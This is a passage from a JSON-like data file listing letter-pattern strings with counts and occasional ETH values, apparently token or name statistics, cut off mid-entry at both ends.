}],["BCBBSBBL,BCBBSBBL",1,{}],["BCBCCBC,BCBCCBC",1,{}],["BCDDC,BCDDC",1,{}],["BCDDCB,BCDDCB",1,{}],["BCDLDLLF,BCDLDLLF",1,{}],["BCFCLBDBFB,BCFCLBDBFB",1,{}],["BCFLCCLFC,BCFLCCLFC",1,{}],["BCLBBB,BCLBBB",1,{}],["BCLBBBBBBLCB,BCLBBBBBBLCB",1,{}],["BCLBSSBLCB,BCLBSSBLCB",1,{}],["BCLCFSS,BCLCFSS",1,{}],["BCLDF,BCLDF",1,{}],["BCLDL,BCLDL",1,{}],["BCLFBDLLFBBD,BCLFBDLLFBBD",1,{}],["BCLFSCLDSLDB,BCLFSCLDSLDB",1,{}],["BCLLB,BCLLB",1,{}],["BCSLCLBD,BCSLCLBD",1,{}],["BDBCBBCBD,BDBCBBCBD",1,{}],["BDBFL,BDBFL",1,{}],["BDBFLCCCCDSS,BDBFLCCCCDSS",1,{}],["BDBLD,BDBLD",1,{}],["BDBLDFB,BDBLDFB",1,{}],["BDBSSBD,BDBSSBD",1,{}],["BDCCDB,BDCCDB",1,{}],["BDCFFCDB,BDCFFCDB",1,{}],["BDDCBBBBCDDB,BDDCBBBBCDDB",1,{}],["BDDDDDDDDB,BDDDDDDDDB",1,{}],["BDDLSFFSLDDB,BDDLSFFSLDDB",1,{}],["BDDSBBSDD,BDDSBBSDD",1,{}],["BDFBBBBBBFD,BDFBBBBBBFD",1,{}],["BDFBSFFSBFDB,BDFBSFFSBFDB",1,{}],["BDFFDB,BDFFDB",1,{}],["BDFFDBF,BDFFDBF",1,{}],["BDFSCFFCSFDB,BDFSCFFCSFDB",1,{}],["BDLBLCDLDS,BDLBLCDLDS",1,{}],["BDLBLFFLBLDB,BDLBLFFLBLDB",1,{}],["BDLCCLD,BDLCCLD",1,{}],["BDLLD,BDLLD",1,{"ETH":0.889899}],["BDLS,BDLS",1,{}],["BDSBBSD,BDSBBSD",1,{}],["BDSBBSDB,BDSBBSDB",1,{}],["BDSBF,BDSBF",1,{}],["BDSCL,BDSCL",1,{}],["BDSL,BDSL",1,{}],["BDSLDDLSD,BDSLDDLSD",2,{}],["BFBBDBBDBBFB,BFBBDBBDBBFB",1,{}],["BFBLB,BFBLB",1,{}],["BFBLLBCBDBBD,BFBLLBCBDBBD",1,{}],["BFBLLBFB,BFBLLBFB",1,{}],["BFCBDDBCFB,BFCBDDBCFB",1,{}],["BFDL,BFDL",1,{}],["BFFBBFFB,BFFBBFFB",1,{}],["BFFBBFFBBFFB,BFFBBFFBBFFB",1,{}],["BFFBBLLBBFFB,BFFBBLLBBFFB",1,{}],["BFFF,BFFF",1,{}],["BFFFFB,BFFFFB",1,{}],["BFLBSBBSBLFB,BFLBSBBSBLFB",1,{}],["BFLC,BFLC",1,{}],["BFLF,BFLF",1,{}],["BFLLFB,BFLLFB",3,{}],["BFLLLLFB,BFLLLLFB",1,{}],["BFSLLBBLLSFB,BFSLLBBLLSFB",1,{}],["BFSLLSFB,BFSLLSFB",1,{}],["BLBBCBLLD,BLBBCBLLD",1,{}],["BLBBDBBDBBLB,BLBBDBBDBBLB",1,{}],["BLBBLBBBSSDF,BLBBLBBBSSDF",1,{}],["BLBD,BLBD",1,{}],["BLBFFBL,BLBFFBL",1,{}],["BLBLBSSBLBLB,BLBLBSSBLBLB",1,{}],["BLBSSBLB,BLBSSBLB",1,{}],["BLCBBBBCLB,BLCBBBBCLB",1,{}],["BLCBBBDLBCDB,BLCBBBDLBCDB",1,{}],["BLCCL,BLCCL",1,{}],["BLCCLB,BLCCLB",1,{}],["BLCFFCLB,BLCFFCLB",1,{}],["BLCLBBLCLB,BLCLBBLCLB",1,{}],["BLCLLCCLLCLB,BLCLLCCLLCLB",1,{}],["BLCLLLFBFF,BLCLLLFBFF",1,{}],["BLCLLLLCL,BLCLLLLCL",1,{}],["BLCLLLLCLB,BLCLLLLCLB",1,{}],["BLCSLLSCL,BLCSLLSCL",1,{}],["BLDBBBBDLB,BLDBBBBDLB",1,{}],["BLDBCFFCBDLB,BLDBCFFCBDLB",1,{}],["BLDDBBDDLB,BLDDBBDDLB",1,{}],["BLDDFDB,BLDDFDB",1,{}],["BLDFCCDLBBCB,BLDFCCDLBBCB",1,{}],["BLDLBLLBLDLB,BLDLBLLBLDLB",1,{}],["BLFBBBBFLB,BLFBBBBFLB",1,{}],["BLFBDBBDBFLB,BLFBDBBDBFLB",1,{}],["BLFBLLCDBC,BLFBLLCDBC",1,{}],["BLFBLLLLBFLB,BLFBLLLLBFLB",1,{}],["BLFDDFLB,BLFDDFLB",1,{}],["BLFFBFFBFFLB,BLFFBFFBFFLB",1,{}],["BLFFLB,BLFFLB",1,{}],["BLFLBBBBLFL,BLFLBBBBLFL",1,{}],["BLFLLFLB,BLFLLFLB",1,{}],["BLLBBLL,BLLBBLL",1,{}],["BLLBBLLB,BLLBBLLB",1,{}],["BLLBCDSLBL,BLLBCDSLBL",1,{}],["BLLBLLBLLB,BLLBLLBLLB",1,{}],["BLLDBBDLL,BLLDBBDLL",1,{}],["BLLDBSSBDLLB,BLLDBSSBDLLB",1,{}],["BLLDDFBBCBFB,BLLDDFBBCBFB",1,{}],["BLLF,BLLF",1,{}],["BLLFFLLB,BLLFFLLB",1,{}],["BLLFLLFLL,BLLFLLFLL",1,{}],["BLLLLB,BLLLLB",1,{}],["BLLSCBBCSLLB,BLLSCBBCSLLB",1,{}],["BLSBBBBSBSLF,BLSBBBBSBSLF",1,{}],["BLSBBDDBBSLB,BLSBBDDBBSLB",1,{}],["BLSBLLBSL,BLSBLLBSL",1,{}],["BLSBSBBSBSLB,BLSBSBBSBSLB",1,{}],["BLSCLCCLCSLB,BLSCLCCLCSLB",1,{}],["BLSLLSLB,BLSLLSLB",1,{}],["BLSSDLLDSSLB,BLSSDLLDSSLB",1,{}],["BLSSL,BLSSL",1,{}],["BLSSSCCSSSLB,BLSSSCCSSSLB",1,{}],["BSBDDBS,BSBDDBS",1,{}],["BSBDSCCSDBSB,BSBDSCCSDBSB",1,{}],["BSBFFBSB,BSBFFBSB",2,{}],["BSBLB,BSBLB",1,{}],["BSBLLBSB,BSBLLBSB",2,{}],["BSCBLF,BSCBLF",1,{}],["BSCL,BSCL",1,{}],["BSDDLBBLDDSB,BSDDLBBLDDSB",1,{}],["BSDDSB,BSDDSB",1,{}],["BSFBSLLSBFSB,BSFBSLLSBFSB",1,{}],["BSFCDDCFSB,BSFCDDCFSB",1,{}],["BSFFSB,BSFFSB",1,{}],["BSFLLFBLBBSD,BSFLLFBLBBSD",1,{}],["BSFSBSSFLBCF,BSFSBSSFLBCF",1,{}],["BSLBCBBBFB,BSLBCBBBFB",1,{}],["BSLBDLLDBLSB,BSLBDLLDBLSB",1,{}],["BSLCFDDFCLSB,BSLCFDDFCLSB",1,{}],["BSLFLDDBFLFF,BSLFLDDBFLFF",1,{}],["BSLSLDDLSLSB,BSLSLDDLSLSB",1,{}],["BSSBLDSLL,BSSBLDSLL",1,{}],["BSSSS,BSSSS",1,{}],["BSSSSB,BSSSSB",1,{}],["CBBBLLCFFSBB,CBBBLLCFFSBB",1,{"ETH":1.33}],["CBBCCLLCCBBC,CBBCCLLCCBBC",1,{}],["CBBLBLLBLBBC,CBBLBLLBLBBC",1,{}],["CBBLLLLBB,CBBLLLLBB",1,{}],["CBCCBC,CBCCBC",1,{}],["CBCCDLSC,CBCCDLSC",1,{}],["CBCLCCLCBC,CBCLCCLCBC",1,{}],["CBCLFCCFLCBC,CBCLFCCFLCBC",1,{}],["CBCLFFFFLCBC,CBCLFFFFLCBC",1,{}],["CBDBBDBSCFFB,CBDBBDBSCFFB",1,{"ETH":0.3713421571}],["CBDBDBDBBFFC,CBDBDBDBBFFC",1,{}],["CBDDBC,CBDDBC",1,{}],["CBFBSSBFBC,CBFBSSBFBC",1,{}],["CBFDCBBCDFBC,CBFDCBBCDFBC",1,{}],["CBFFBC,CBFFBC",1,{}],["CBLBBLB,CBLBBLB",1,{}],["CBLCBDDBCLBC,CBLCBDDBCLBC",1,{}],["CBLDFLLFDLBC,CBLDFLLFDLBC",1,{}],["CBLFCC,CBLFCC",1,{}],["CBLFFLB,CBLFFLB",1,{}],["CBLLB,CBLLB",2,{}],["CBLLBC,CBLLBC",3,{}],["CBSBLLLLCCSD,CBSBLLLLCCSD",1,{}],["CBSDBBBBDSBC,CBSDBBBBDSBC",1,{}],["CBSF,CBSF",1,{}],["CBSFFSB,CBSFFSB",1,{}],["CCBBCC,CCBBCC",1,{}],["CCBSBDBLBSB,CCBSBDBLBSB",1,{}],["CCCBBLLBBCCC,CCCBBLLBBCCC",1,{}],["CCCC,CCCC",3,{}],["CCCCC,CCCCC",1,{}],["CCDDCC,CCDDCC",1,{}],["CCLBBLCC,CCLBBLCC",1,{}],["CCLLBBBLFL,CCLLBBBLFL",1,{}],["CCSBDFLLFBBB,CCSBDFLLFBBB",1,{}],["CCSSCC,CCSSCC",1,{}],["CDBBBL,CDBBBL",1,{}],["CDBBCDSBBBB,CDBBCDSBBBB",1,{}],["CDBBDC,CDBBDC",1,{}],["CDBLLDDLLBDC,CDBLLDDLLBDC",1,{}],["CDCCD,CDCCD",1,{}],["CDLLCBSDBDFF,CDLLCBSDBDFF",1,{}],["CDLLD,CDLLD",1,{}],["CFBBFC,CFBBFC",1,{}],["CFBBSDDSBBF,CFBBSDDSBBF",1,{}],["CFBDS,CFBDS",1,{}],["CFCBBCF,CFCBBCF",1,{}],["CFDCCDFC,CFDCCDFC",1,{}],["CFDDBBDSLLS,CFDDBBDSLLS",1,{}],["CFDDFC,CFDDFC",1,{}],["CFFC,CFFC",2,{}],["CFLLFFLLFC,CFLLFFLLFC",1,{}],["CFLS,CFLS",1,{}],["CLBBBBLC,CLBBBBLC",3,{}],["CLBBDLLDBBLC,CLBBDLLDBBLC",1,{}],["CLBBLC,CLBBLC",1,{}],["CLBBLDDLBBLC,CLBBLDDLBBLC",1,{}],["CLBDCBDD,CLBDCBDD",1,{}],["CLBF,CLBF",1,{}],["CLBLDDLBLC,CLBLDDLBLC",1,{}],["CLBLLFLDL,CLBLLFLDL",1,{}],["CLCCL,CLCCL",1,{}],["CLCD,CLCD",1,{}],["CLCLLCLC,CLCLLCLC",1,{}],["CLCSDS,CLCSDS",1,{}],["CLLBBDDBBLLC,CLLBBDDBBLLC",1,{}],["CLLBDLLDBLL,CLLBDLLDBLL",1,{}],["CLLBLLLLBLLC,CLLBLLLLBLLC",1,{}],["CLLC,CLLC",9,{}],["CLLLLC,CLLLLC",1,{}],["CLLLLLL,CLLLLLL",1,{"ETH":0.369405556}],["CLSCCDDCCSLC,CLSCCDDCCSLC",1,{}],["CLSL,CLSL",1,{"ETH":1.1}],["CSBBBBBBS,CSBBBBBBS",1,{}],["CSBBSC,CSBBSC",1,{}],["CSBLBBCSCBFD,CSBLBBCSCBFD",1,{}],["CSBLLBSC,CSBLLBSC",1,{}],["CSCCSC,CSCCSC",2,{}],["CSDBSSSSBDSC,CSDBSSSSBDSC",1,{}],["CSFFCBBCFFSC,CSFFCBBCFFSC",1,{}],["CSLLSC,CSLLSC",1,{}],["CSSBBLLBBSSC,CSSBBLLBBSSC",1,{}],["CSSC,CSSC",2,{}],["CSSLLSS,CSSLLSS",1,{}],["DBBBBCLCLLDB,DBBBBCLCLLDB",1,{}],["DBBBLFFLBBBD,DBBBLFFLBBBD",1,{}],["DBBBSD,DBBBSD",1,{}],["DBBCCBB,DBBCCBB",1,{}],["DBBDFCLBC,DBBDFCLBC",1,{}],["DBBLFFFFLBBD,DBBLFFFFLBBD",1,{}],["DBBSCBLD,DBBSCBLD",1,{}],["DBBSSBB,DBBSSBB",1,{}],["DBCBBCBD,DBCBBCBD",1,{}],["DBCCB,DBCCB",1,{}],["DBCCBD,DBCCBD",1,{}],["DBCLLLSDBDDB,DBCLLLSDBDDB",1,{}],["DBCSCBBBBBSB,DBCSCBBBBBSB",1,{}],["DBDFDDFDB,DBDFDDFDB",1,{}],["DBDLCLSCLLBB,DBDLCLSCLLBB",1,{}],["DBDLDLLDLDBD,DBDLDLLDLDBD",1,{}],["DBFBBBBBBFBD,DBFBBBBBBFBD",1,{}],["DBFBDFFDBFBD,DBFBDFFDBFBD",1,{}],["DBFCCFB,DBFCCFB",1,{}],["DBFDDFB,DBFDDFB",1,{}],["DBLBBLLBBLBD,DBLBBLLBBLBD",1,{}],["DBLDLLDLBD,DBLDLLDLBD",1,{}],["DBLFDBBDFLBD,DBLFDBBDFLBD",1,{}],["DBSDFBDBSFCF,DBSDFBDBSFCF",1,{}],["DBSLBBCBLBFL,DBSLBBCBLBFL",1,{}],["DCBBC,DCBBC",1,{}],["DCBCBBLL,DCBCBBLL",1,{}],["DCCCCCCD,DCCCCCCD",1,{}],["DCCCCD,DCCCCD",1,{}],["DCCD,DCCD",2,{}],["DCCDLLLLDCCD,DCCDLLLLDCCD",1,{}],["DCDDCD,DCDDCD",1,{}],["DCFFC,DCFFC",1,{}],["DCFFCD,DCFFCD",1,{}],["DCFLBBLB,DCFLBBLB",1,{}],["DCLCFFCLCD,DCLCFFCLCD",1,{}],["DCLDDDDDDLCD,DCLDDDDDDLCD",1,{}],["DCLLCD,DCLLCD",1,{}],["DCSSC,DCSSC",1,{}],["DDBBDD,DDBBDD",2,{}],["DDDD,DDDD",4,{}],["DDFBBFDD,DDFBBFDD",1,{}],["DDFBDLLDBFDD,DDFBDLLDBFDD",1,{}],["DDLBCFFCBLDD,DDLBCFFCBLDD",1,{}],["DDLBDLLDBLDD,DDLBDLLDBLDD",1,{}],["DDLBFBBFBLDD,DDLBFBBFBLDD",1,{}],["DDLCSBBSCLDD,DDLCSBBSCLDD",1,{}],["DFBBF,DFBBF",1,{}],["DFBF,DFBF",1,{}],["DFBFSL,DFBFSL",1,{}],["DFCCFD,DFCCFD",2,{}],["DFCS,DFCS",1,{}],["DFDBL,DFDBL",1,{}],["DFDDFD,DFDDFD",1,{}],["DFFBLDLFBCBD,DFFBLDLFBCBD",1,{}],["DFFCL,DFFCL",1,{}],["DFFD,DFFD",5,{}],["DFFFFD,DFFFFD",1,{"ETH":7.1}],["DFFLDBLLDBBC,DFFLDBLLDBBC",1,{}],["DFLBBDLBLC,DFLBBDLBLC",1,{}],["DFLLF,DFLLF",1,{}],["DFSBFLLFBSFD,DFSBFLLFBSFD",1,{}],["DFSSBBSSFD,DFSSBBSSFD",1,{}],["DFSSSSF,DFSSSSF",1,{}],["DLBBBDC,DLBBBDC",1,{}],["DLBBLD,DLBBLD",4,{}],["DLBDLCCLDBLD,DLBDLCCLDBLD",1,{}],["DLBFLFFLFBL,DLBFLFFLFBL",1,{}],["DLCLSSLCLD,DLCLSSLCLD",1,{}],["DLCSFBBFSCLD,DLCSFBBFSCLD",1,{}],["DLDBCFFCBDLD,DLDBCFFCBDLD",1,{}],["DLDDFDDFDDLD,DLDDFDDFDDLD",1,{}],["DLFFLCCLFFLD,DLFFLCCLFFLD",1,{}],["DLFSCBBCSFLD,DLFSCBBCSFLD",1,{}],["DLLBBFLF,DLLBBFLF",1,{}],["DLLBBLLD,DLLBBLLD",1,{}],["DLLBBS,DLLBBS",1,{}],["DLLD,DLLD",12,{}],["DLLLD,DLLLD",1,{}],["DLLLLD,DLLLLD",1,{}],["DLLS,DLLS",1,{}],["DLSBCSSLBDLF,DLSBCSSLBDLF",1,{}],["DLSLLSLD,DLSLLSLD",1,{}],["DLSSL,DLSSL",1,{}],["DSBLBDSLBDCD,DSBLBDSLBDCD",1,{}],["DSLBBBBLSD,DSLBBBBLSD",1,{}],["FBBDBLLBDBBF,FBBDBLLBDBBF",1,{}],["FBBDBSSBDBBF,FBBDBSSBDBBF",1,{}],["FBBFLBBLLBSB,FBBFLBBLLBSB",1,{}],["FBBL,FBBL",1,{}],["FBBLBFFBLBBF,FBBLBFFBLBBF",1,{}],["FBBSLLLLSBBF,FBBSLLLLSBBF",1,{}],["FBCCB,FBCCB",2,{}],["FBCDL,FBCDL",1,{}],["FBCLCBBCLCBF,FBCLCBBCLCBF",1,{}],["FBDFBBFDBF,FBDFBBFDBF",1,{}],["FBFBLCBBBLBF,FBFBLCBBBLBF",1,{}],["FBFCCDDCCFBF,FBFCCDDCCFBF",1,{}],["FBFFSBSSLBLD,FBFFSBSSLBLD",1,{}],["FBLB,FBLB",1,{}],["FBLBBBBLBF,FBLBBBBLBF",1,{}],["FBLBDB,FBLBDB",1,{}],["FBLDSBB,FBLDSBB",1,{}],["FBLLBBLDBDBC,FBLLBBLDBDBC",1,{}],["FBSCLBBLCSB,FBSCLBBLCSB",1,{}],["FCBBCF,FCBBCF",1,{}],["FCBLLBCF,FCBLLBCF",1,{}],["FCCBBLLBBCCF,FCCBBLLBBCCF",1,{}],["FCCBDDBCC,FCCBDDBCC",1,{}],["FCCF,FCCF",2,{}],["FCDCBCCBCDCF,FCDCBCCBCDCF",1,{}],["FCDLCCLDCF,FCDLCCLDCF",1,{}],["FCFLLLLLLFCF,FCFLLLLLLFCF",1,{}],["FCLBLSB,FCLBLSB",1,{}],["FDBBBBLLLB,FDBBBBLLLB",1,{}],["FDBFFFCLB,FDBFFFCLB",1,{}],["FDBSF,FDBSF",1,{}],["FDCDBDDBDCDF,FDCDBDDBDCDF",1,{}],["FDCL,FDCL",1,{}],["FDDDDF,FDDDDF",1,{}],["FDDF,FDDF",5,{}],["FDFBBFDF,FDFBBFDF",1,{}],["FDFSLLLLBLBB,FDFSLLLLBLBB",1,{}],["FDLBFBBFBLDF,FDLBFBBFBLDF",1,{}],["FDLDDLDF,FDLDDLDF",1,{}],["FDLFSLDB,FDLFSLDB",1,{}],["FDLLD,FDLLD",1,{}],["FDLLDF,FDLLDF",1,{}],["FDLSBBCCLBBF,FDLSBBCCLBBF",1,{}],["FDLSBL,FDLSBL",1,{}],["FFBL,FFBL",1,{}],["FFBLLLLBFF,FFBLLLLBFF",1,{}],["FFCDBBSS,FFCDBBSS",1,{}],["FFFF,FFFF",3,{}],["FFFFFFF,FFFFFFF",1,{}],["FFLDSB,FFLDSB",1,{}],["FFLLDBBDLLFF,FFLLDBBDLLFF",1,{}],["FFLLF,FFLLF",2,{}],["FLBB,FLBB",1,{}],["FLBBBBBBL,FLBBBBBBL",1,{}],["FLBBBFFBBBLF,FLBBBFFBBBLF",1,{}],["FLBBCDDCBBLF,FLBBCDDCBBLF",1,{}],["FLBBCSBCCB,FLBBCSBCCB",1,{}],["FLBBL,FLBBL",2,{}],["FLBBLLCCBS,FLBBLLCCBS",1,{}],["FLBL,FLBL",1,{}],["FLCB,FLCB",1,{}],["FLCBBBBCL,FLCBBBBCL",1,{}],["FLCBBFDBSLLF,FLCBBFDBSLLF",1,{"ETH":1.6}],["FLDDL,FLDDL",1,{}],["FLDFCSLSLLLL,FLDFCSLSLLLL",1,{}],["FLDFLLLLFDLF,FLDFLLLLFDLF",1,{}],["FLFCCBBCCFLF,FLFCCBBCCFLF",1,{}],["FLFLDBBBDDCD,FLFLDBBBDDCD",1,{}],["FLFLLFLF,FLFLLFLF",1,{}],["FLLBBDBCDL,FLLBBDBCDL",1,{}],["FLLBBLLF,FLLBBLLF",1,{}],["FLLBLBDLDFLL,FLLBLBDLDFLL",1,{}],["FLLBLFC,FLLBLFC",1,{}],["FLLCSLLSCLLF,FLLCSLLSCLLF",1,{}],["FLLDBBBBSLDD,FLLDBBBBSLDD",1,{"ETH":3.2}],["FLLF,FLLF",12,{}],["FLLFBBFLLF,FLLFBBFLLF",1,{}],["FLLLL,FLLLL",1,{}],["FLLLLF,FLLLLF",2,{}],["FLLSLFFLSLLF,FLLSLFFLSLLF",1,{}],["FLSL,FLSL",1,{}],["FSBBSF,FSBBSF",1,{"ETH":1.0}],["FSBCBBBBCBSF,FSBCBBBBCBSF",1,{}],["FSCB,FSCB",1,{}],["FSCLBBBBLCSF,FSCLBBBBLCSF",1,{}],["FSCLBF,FSCLBF",1,{}],["FSLLSF,FSLLSF",1,{}],["GGTWWGZT",1,{}],["GGVZZVGG",1,{}],["GGZZZZGG",1,{}],["GTZG",1,{}],["GTZWWZTG",1,{}],["GVVG",1,{}],["GVVTTVVG",1,{}],["GVZZVG",1,{}],["GWGWWGWG",1,{}],["GWVW",1,{}],["GWWG",2,{}],["GWWZZWWG",1,{}],["GWZG",1,{}],["GWZTTZWG",1,{}],["GXXG",1,{}],["GXZVVZXG",1,{}],["GZGWWGZG",1,{}],["GZTVZZWW",1,{}],["GZWWZ",2,{}],["GZXVVXZG",1,{}],["GZXXXXZG",1,{}],["GZZTTZZG",1,{}],["GZZWWZZG",1,{}],["GZZZXWTW",1,{}],["LBBBBDBDBBBL,LBBBBDBDBBBL",1,{}],["LBBBBSSBBBBL,LBBBBSSBBBBL",1,{}],["LBBBFLLFFB,LBBBFLLFFB",1,{}],["LBBBLBBLBBBL,LBBBLBBLBBBL",1,{}],["LBBCDFF,LBBCDFF",1,{}],["LBBDBFBDBLBD,LBBDBFBDBLBD",1,{}],["LBBDFCCFDBBL,LBBDFCCFDBBL",1,{}],["LBBF,LBBF",1,{}],["LBBLDCCDLBBL,LBBLDCCDLBBL",1,{}],["LBBLLBB,LBBLLBB",1,{}],["LBBLLBBL,LBBLLBBL",1,{}],["LBBS,LBBS",1,{}],["LBCBBBBBBCBL,LBCBBBBBBCBL",1,{}],["LBCCB,LBCCB",1,{}],["LBCCBBBBCCB,LBCCBBBBCCB",1,{}],["LBCCBLLBCCBL,LBCCBLLBCCBL",1,{}],["LBCFBBCLBD,LBCFBBCLBD",1,{}],["LBCLSBB,LBCLSBB",1,{}],["LBCLSBBSLCBL,LBCLSBBSLCBL",1,{}],["LBDDB,LBDDB",1,{}],["LBDDBL,LBDDBL",1,{}],["LBDDLFLLDFCB,LBDDLFLLDFCB",1,{}],["LBDFSLLSFDBL,LBDFSLLSFDBL",1,{}],["LBDLBLLBLDBL,LBDLBLLBLDBL",1,{}],["LBDLDBL,LBDLDBL",1,{}],["LBDLLLLLLDBL,LBDLLLLLLDBL",1,{}],["LBFBBLFDLB,LBFBBLFDLB",1,{}],["LBFFB,LBFFB",3,{}],["LBFFBL,LBFFBL",1,{}],["LBFLCD,LBFLCD",1,{}],["LBFLDDDDLFBL,LBFLDDDDLFBL",1,{}],["LBFLLBLBBBCF,LBFLLBLBBBCF",1,{}],["LBFLLDDBF,LBFLLDDBF",1,{}],["LBLBBLBB,LBLBBLBB",1,{}],["LBLBBLBL,LBLBBLBL",1,{}],["LBLBLBBLBLBL,LBLBLBBLBLBL",1,{}],["LBLBSSBLBL,LBLBSSBLBL",1,{}],["LBLDBBDLB,LBLDBBDLB",1,{}],["LBLFFFFSBBCB,LBLFFFFSBBCB",1,{}],["LBLFLLLLFLB,LBLFLLLLFLB",1,{}],["LBLLB,LBLLB",1,{}],["LBLLBL,LBLLBL",2,{}],["LBLLDLBBBD,LBLLDLBBBD",1,{}],["LBLLLLB,LBLLLLB",1,{}],["LBLLLLBL,LBLLLLBL",1,{}],["LBLLLLLLBL,LBLLLLLLBL",1,{}],["LBLSSLBL,LBLSSLBL",1,{}],["LBLSSSSLBL,LBLSSSSLBL",1,{}],["LBSBCFFCBSBL,LBSBCFFCBSBL",1,{}],["LBSD,LBSD",1,{}],["LCBB,LCBB",1,{}],["LCBBC,LCBBC",1,{}],["LCBBCL,LCBBCL",1,{}],["LCBCLSDLBFBL,LCBCLSDLBFBL",1,{}],["LCBDDBC,LCBDDBC",1,{}],["LCBDDBCL,LCBDDBCL",1,{}],["LCCBLBLBBD,LCCBLBLBBD",1,{}],["LCCFBC,LCCFBC",1,{}],["LCCL,LCCL",8,{}],["LCDBLBCBDDBD,LCDBLBCBDDBD",1,{}],["LCDDC,LCDDC",1,{"ETH":0.6}],["LCDDCL,LCDDCL",2,{}],["LCFBBBBFCL,LCFBBBBFCL",1,{}],["LCLCBBBBBL,LCLCBBBBBL",1,{}],["LCLCBFDB,LCLCBFDB",1,{}],["LCLLCL,LCLLCL",1,{}],["LCLLDLLDLLCL,LCLLDLLDLLCL",1,{}],["LCLLDLSLBBFB,LCLLDLSLBBFB",1,{}],["LCSFFSCL,LCSFFSCL",1,{}],["LDBBBBBBDL,LDBBBBBBDL",1,{}],["LDBBBBD,LDBBBBD",1,{}],["LDBBD,LDBBD",1,{}],["LDBBSB,LDBBSB",1,{}],["LDBLBDDBLBD,LDBLBDDBLBD",1,{}],["LDBLLBD,LDBLLBD",1,{}],["LDBLLBDL,LDBLLBDL",1,{}],["LDBLSDDSLBDL,LDBLSDDSLBDL",1,{}],["LDCCD,LDCCD",1,{}],["LDCCDL,LDCCDL",1,{}],["LDDBLFFLBDDL,LDDBLFFLBDDL",1,{}],["LDDBSSSSBDDL,LDDBSSSSBDDL",1,{}],["LDDCCDD,LDDCCDD",1,{}],["LDDCCDDL,LDDCCDDL",1,{}],["LDDL,LDDL",15,{"ETH":0.3749}],["LDFBLCC,LDFBLCC",1,{}],["LDFBSBBSBFDL,LDFBSBBSBFDL",1,{}],["LDFD,LDFD",1,{}],["LDFFD,LDFFD",1,{}],["LDFFFFFFFFDL,LDFFFFFFFFDL",1,{}],["LDLBLFFLBLDL,LDLBLFFLBLDL",1,{}],["LDLBLLBLD,LDLBLLBLD",1,{}],["LDLBSLLSBLDL,LDLBSLLSBLDL",1,{}],["LDLL,LDLL",1,{}],["LDLLLDBBBFFD,LDLLLDBBBFFD",1,{}],["LDSBBSSBBDBL,LDSBBSSBBDBL",1,{}],["LDSCSSCSDL,LDSCSSCSDL",1,{}],["LDSLDLLDLSDL,LDSLDLLDLSDL",1,{}],["LDSSLLSSD,LDSSLLSSD",1,{}],["LFBBFL,LFBBFL",2,{}],["LFBBSSSSBBFL,LFBBSSSSBBFL",1,{}],["LFBCCCCBF,LFBCCCCBF",1,{}],["LFBCSSCBF,LFBCSSCBF",1,{}],["LFBD,LFBD",1,{}],["LFBDDBFL,LFBDDBFL",1,{}],["LFBDSSSSDBFL,LFBDSSSSDBFL",1,{}],["LFBS,LFBS",1,{}],["LFCB,LFCB",1,{}],["LFCBBCF,LFCBBCF",1,{}],["LFCFBBFCDBBD,LFCFBBFCDBBD",1,{}],["LFDB,LFDB",1,{}],["LFDBBLSFBLD,LFDBBLSFBLD",1,{}],["LFDBCBBCFB,LFDBCBBCFB",1,{}],["LFDC,LFDC",1,{}],["LFDCBSSBCDFL,LFDCBSSBCDFL",1,{}],["LFDDF,LFDDF",1,{}],["LFFL,LFFL",12,{}],["LFFLLFF,LFFLLFF",1,{}],["LFLDBLBFBBDB,LFLDBLBFBBDB",1,{}],["LFLDDBBDDLFL,LFLDDBBDDLFL",1,{}],["LFLLBBBL,LFLLBBBL",1,{}],["LFLLCCLLFL,LFLLCCLLFL",1,{}],["LFLLF,LFLLF",2,{"ETH":4.5}],["LFLLFL,LFLLFL",3,{}],["LLBBB,LLBBB",1,{}],["LLBBBBBBLL,LLBBBBBBLL",1,{}],["LLBBBFFBBBLL,LLBBBFFBBBLL",2,{}],["LLBBLBLC,LLBBLBLC",1,{}],["LLBBLL,LLBBLL",2,{}],["LLBCBBCBLL,LLBCBBCBLL",1,{}],["LLBCCBLL,LLBCCBLL",1,{}],["LLBFC,LLBFC",1,{}],["LLBL,LLBL",1,{}],["LLBLLSB,LLBLLSB",1,{}],["LLBSBLLBSBLL,LLBSBLLBSBLL",1,{}],["LLBSDDSBLL,LLBSDDSBLL",1,{}],["LLCB,LLCB",1,{}],["LLCBFBBFBCLL,LLCBFBBFBCLL",1,{}],["LLCC,LLCC",1,{}],["LLCCLL,LLCCLL",1,{}],["LLCCSFFSCCLL,LLCCSFFSCCLL",1,{}],["LLDDL,LLDDL",1,{}],["LLDDLL,LLDDLL",1,{}],["LLDFBSSBFDLL,LLDFBSSBFDLL",1,{"ETH":0.4998998}],["LLDLDBBDLDLL,LLDLDBBDLDLL",1,{}],["LLDLLDLL,LLDLLDLL",1,{"ETH":0.6}],["LLFBBCCBBFLL,LLFBBCCBBFLL",1,{}],["LLFBDBBDBFLL,LLFBDBBDBFLL",2,{}],["LLFDDFLL,LLFDDFLL",1,{}],["LLFFLL,LLFFLL",1,{}],["LLFLBFFFBBBD,LLFLBFFFBBBD",1,{}],["LLLBBBBLL,LLLBBBBLL",1,{}],["LLLBCCBLLL,LLLBCCBLLL",1,{}],["LLLBLLBLL,LLLBLLBLL",1,{}],["LLLBSFFSBLLL,LLLBSFFSBLLL",1,{}],["LLLCFL,LLLCFL",1,{}],["LLLCLBLBBBFF,LLLCLBLBBBFF",1,{}],["LLLDDLLL,LLLDDLLL",1,{}],["LLLFFLL,LLLFFLL",1,{}],["LLLL,LLLL",17,{"ETH":1.38799}],["LLLLL,LLLLL",4,{}],["LLLLLL,LLLLLL",2,{}],["LLSBBB,LLSBBB",1,{}],["LLSDLDLBLBBB,LLSDLDLBLBBB",1,{}],["LLSF,LLSF",1,{"ETH":2.0}],["LLSLLSLL,LLSLLSLL",1,{}],["LSBF,LSBF",1,{}],["LSBFBLLBLLBF,LSBFBLLBLLBF",1,{}],["LSBLFFFFLBS,LSBLFFFFLBS",1,{}],["LSBLLLLLLBSL,LSBLLLLLLBSL",1,{}],["LSBSFFBCBLBS,LSBSFFBCBLBS",1,{}],["LSBSLBCLFBBL,LSBSLBCLFBBL",1,{}],["LSCCS,LSCCS",1,{}],["LSCD,LSCD",2,{}],["LSDDSL,LSDDSL",1,{}],["LSFSBBBBSFSL,LSFSBBBBSFSL",1,{}],["LSLBBBBLSL,LSLBBBBLSL",1,{}],["LSLCDLLDCLSL,LSLCDLLDCLSL",1,{}],["LSLF,LSLF",1,{}],["LSLFSLBB,LSLFSLBB",1,{}],["LSLLSL,LSLLSL",1,{}],["LSLSSLSL,LSLSSLSL",1,{}],["LSSFBFFBF